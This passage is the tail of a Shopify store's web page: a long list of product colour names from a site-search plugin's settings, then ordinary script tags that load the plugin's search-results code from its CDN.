white5","espresso mocha6","espresso white6","espresso beige5","espresso mocha7","espresso orange5","espresso white7","light gray light blue","espresso charcoal","espresso currant","espresso green","espresso gray","espresso navy","light blue1","pink1","midnight blue2","black1","midnight blue3","natural1","walnut1","harbor","midnight blue4","midnight blue5","white beige1","white gray1","white navy1","white white1","white beige2","white gray2","white navy2","white white2","gray beige","gray mocha","gray orange","gray peridot","gray red","gray turquoise","white mocha","white orange","white red","white orange1","white peridot1","white red1","white turquoise1","light gray beige1","light gray navy1","light gray red1","light gray turquoise1","light gray white1","natural gray1","natural navy1","natural white1","natural gray2","natural navy2","natural white2","natural gray3","natural navy3","natural white3","natural2","natural3","natural4","natural white4","natural white5","natural white6","natural white7","natural5","natural6","natural white8","natural white9","natural7","natural8","balance","botanical","cartouche","clover","cornflower","diamond","mask","montage","mosaic","orchard","patch","rainbow","rectangle","repeat","starburst","stripe","tapestry","wave","zig-zag","botanical1","mask1","montage1","mosaic1","orchard1","patch1","rainbow1","rectangle1","repeat1","zig zag","brown1","black2","black3","brown2","gunmetal1","black4","brown3","gunmetal2","charcoal black","white walnut black","charcoal white","white walnut white","charcoal1","oak1","white walnut1","oak2","white walnut2","oak3","white walnut3","gray charcoal1","gray charcoal2","gray charcoal3","white gray3","white navy3","silver mocha","silver peridot","silver turquoise","silver beige1","silver gray1","silver mocha1","silver navy1","silver orange1","silver peridot1","silver turquoise1","silver beige2","silver gray2","silver mocha2","silver navy2","silver orange2","silver peridot2","silver turquoise2","silver beige3","silver gray3","silver mocha3","silver navy3","silver orange3","silver peridot3","silver turquoise3","canvas antique beige1","canvas gray","canvas red","canvas antique beige2","canvas gray1","canvas navy1","canvas red1","canvas tuscan1","canvas tuscan2","canvas antique beige3","canvas gray2","canvas navy2","canvas red2","canvas tuscan3","canvas antique beige4","canvas tuscan4","canvas antique beige5","canvas tuscan5","canvas tuscan6","canvas tuscan7","white gray4","white navy4","pure white","azure1","light beige1","pure white1","teal1","espresso peridot1","espresso turquoise2","espresso turquoise3","dusty rose2","pink2","blue white","green white","blue white1","green white1","blue black","green black","light gray black","blue black1","green black1","light gray black1","white black1","midnight blue1","ivory black","beige silver","gray silver","white brass","white bronze","gray and beige","deep navy","dove white","ivory1","tan1","clear black","clear satin brass","opal black","opal satin brass","atomic red","azure2","expectation gray","dark tan and beige","moroccan blue and ivory","beige and ivory","black brown","black green","black latte","walnut white1","light gray natural","natural natural","walnut charcoal","natural light brown","natural light brown1","natural  navy","gold pink","black navy","natural black","white oak","heathered weave azure","heathered weave light gray","clear1","beige and light green","moroccan blue","charcaol","cafe","sky gray","gray azure","charcoal2","navy2","tan2","gold  dusty rose","black midnight","black beige1","black light gray1","black white1","blackwhite","blackbeige","espresso turquois","light gray charcoal1","espresso curant","cappuccino gray1","cappuccino white1","default title","white azure","black gold","white burl","white brown","black burl","burl","bleached burl","walnut taupe","cappuccino navy","black orange","black peridot","black red","black turquoise","cherry white black","cherry white white","cherry-white-white","cherry white black1","cherry white white1","citrus","blossom","ivory, blue, orange, yellow, red","blue, orange, yellow, red","ivory, blue, red,orange,yellow","ivory and blue","ivory, blue, red, orange, yellow","blue, red, orange yellow","ivory white","aqua blue and ivory","oak ivory","walnut ivory","moroccan blue and light blue","morcoccan blue and ivory","moroccan blue amd light blue","walnut latte","oak oak","antique light and dark brown","white black\nwhite black","terracotta","baby blue","white silver","mint1","clear gold","opal gold","taupe gray","taupe navy","tan gray","tan navy","taupe gray1","taupe navy1","tan gray1","tan navy1","birch green","birch red","black yellow","gray satin brass","pink satin brass","alabaster deep brown","chocolate brown deep brown","heathered weave gray black","heathered weave ivory black","ivory and light blue","ivory and cameo rose","gold off white","red1","terracotta1","brown white2","navy fabric","ivory fabric","black, gray and white","blue, white and gray","ivory, black and red","ivory, cameo rose and light blue","ivory, cadet blue and citron","ivory, moroccan blue and brown","beige, moroccan blue and ivory","brown, beige and ivory","dark gray and ivory","dark blue and ivory","heathered weave slate","black ivory","black cherry","black chocolate brown","black moss green","brass almond","brass cadet blue","brass rust","brass storm gray","charcoal and black","navy and ivory","moroccan blue, beige and ivory","ivory and moroccan blue","white travertine","gold travertine","black travertine","white terrazzo","gold terrazzo","black terrazzo","white cherry walnut","gold cherry walnut","gold natural","black cherry walnut","rose white","rose cherry walnut","rose natural","rose black","black black1","white traventine","cappuccino","dark gray fabric","azure fabric","light gray fabric","cappuccino cafe","cappuccino smoke","white light gray1","brown gray2","white light gray2","maple red","natural brown","brass","nickel","charcoal and ivory","brown and gray","black oak","navy black","navy white","natural taupe","blue1","black, yellow and orange","light blue, yellow and orange","blue gray, yellow and orange","dark blue, yellow and orange","ivory, light gray and blue","ivory, light gray and sky blue","ivory, light gray and banana yellow","heathered weave ivory deep brown","heathered weave wheat deep brown","black dusty rose","cast slate","silver1","expectation gray1","black taupe","acorn heathered weave light beige","walnut heathered weave ivory","polished nickel","black silver","ivory silver","taupe silver","brown gold","ivory gold","tan silver","black camel","gold beige","gold azure","gold light gray","cappuccino black","cappuccino black1","cappuccino black2","cappuccino blue1","cappuccino blue2","cappuccino blue3","walnut gold","ivory, light blue,multicolored","ivory, dark blue, multicolored","ivory,light blue,multicolored","ivory,dark blue,multicolored","sunny1","transparent blue","black\/white","black\/grey","charcaol white","wal","walnut2","walnut dusty rose","bright green","ivory natural","walnut natural","walnutt black","cherry black","cherry white","cherry white\ncherry white","light gray aruba","light gray pebble","gold maroon","silver black1","silver black2","silver black3","acorn brown","mustard","plum purple","olive green","toupe","white grey","black\/gold","deep grey","white\/gold","medium grey","peacock blue","white\/blue","white\/purple","blue grey","light taupe","black\/cream","green-green","solid white","brown\/black","dark taupe","dark wood\/taupe","natural wood\/white","walnut\/taupe","light cream","light toupe","off white","blue\/white","transparent tea","dark natural","coconut white","cream green","dark toupe","black\/charcoal","walnut\/light brown","walnut\/white","black\/platinum blue","natural wood\/beige","natural wood\/brown","walnut\/beige","black\/off white","dark natural\/taupe","natural\/white","black\/light grey","mocha brown","clear polished nickel","clear black1","clear polished nickel1","clear satin brass1","lightgray","antique canvas beige1","chocolate beige","chocolate gray","chocolate navy","chocolate red","chocolate tuscan","gray and ivory","ivory and gray","natural beige","natural beige1","natural brown1","walnut black1","walnut brown1","brown brown","dark walnut black","dark walnut white","white polished nickel","opal polished nickel","opal polished nickel1","opal satin brass1","gray, ivory, yellow, orange","light blue, ivory, yellow, orange","blue, ivory, yellow, orange","light blue, ivory, yellow orange","midnight","walnut red","charcoal, black and ivory","alabaster natural","cadet blue natural","moss green natural","rust natural","taupe natural","blossom natural","light gray silver","blossom gold","midnight blue gold","cappuccino green","cappuccino brown1","cappuccino latte1","cappuccino orange1","white green","white latte","gold midnight blue","black blue","black azure","black teal","black light oak","brass light oak","blue graphite","light gray greige","mulberry","storm gray","ivory  fabric"],"familyColor":"#ffffff","familyName":"Other"}}};
  } catch (error) {
    console.error('Error setting Rapid Search settings:', error);
  }
</script>



<script id="rps-shopify-extensions-cdn-setup">
  (function () {
    try {
      const url = "https://cdn.shopify.com/extensions/019be54d-0b81-77af-aeaa-a96c3b6e5566/rapid-search-291/assets/resultpage.js?shop=living-essentials.myshopify.com";
      const match = url.match(/^(.*\/assets\/)/);
      
      if (match) {
        window.RapidSearchShopifyExtensionsCdnBaseUrl = match[1];
      }
    } catch (error) {
      console.error('Error setting Shopify CDN base URL:', error);
    }
  })();
</script>

<script type="text/javascript" async src="https://cdn.shopify.com/extensions/019be54d-0b81-77af-aeaa-a96c3b6e5566/rapid-search-291/assets/resultpage.js?shop=living-essentials.myshopify.com"></script>

<script
  type="text/javascript"
  async=""
  src="https://static2.rapidsearch.dev/resultpage.js?shop=living-essentials.myshopify.com"
></script>




</div></body>
</html>
